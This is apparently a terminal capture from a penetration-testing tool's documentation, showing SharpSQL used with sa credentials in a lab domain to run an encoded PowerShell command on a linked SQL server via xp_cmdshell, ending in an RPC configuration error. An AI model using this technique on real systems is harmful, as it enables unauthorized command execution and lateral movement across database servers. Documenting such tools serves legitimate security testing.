 PS C:\Users\anon> SharpSQL.exe linkedxp /db:master /server:APP01.LAB.LOCAL /target:SQL01 /command:aABvAHMAdABuAGEAbQBlAA== /sqlauth /user:sa /password:saPassword1!
SHARPSQL
Written By: Jb05s | Version: 1.2.0 (02/23/2023)
[*] Action: Execute Arbitrary Encoded PowerShell Command on Linked SQL Server via 'xp_cmdshell':
Usage: SharpSQL.exe linkedxp /db:DATABASE /server:SERVER /target:TARGET /command:COMMAND [/sqlauth /user:SQLUSER /password:SQLPASSWORD]
[+] Authentication to the 'master' Database on 'APP01.LAB.LOCAL' Successful!
[!] Unhandled SharpSQL exception:
System.Data.SqlClient.SqlException (0x80131904): Server 'SQL01' is not configured for RPC.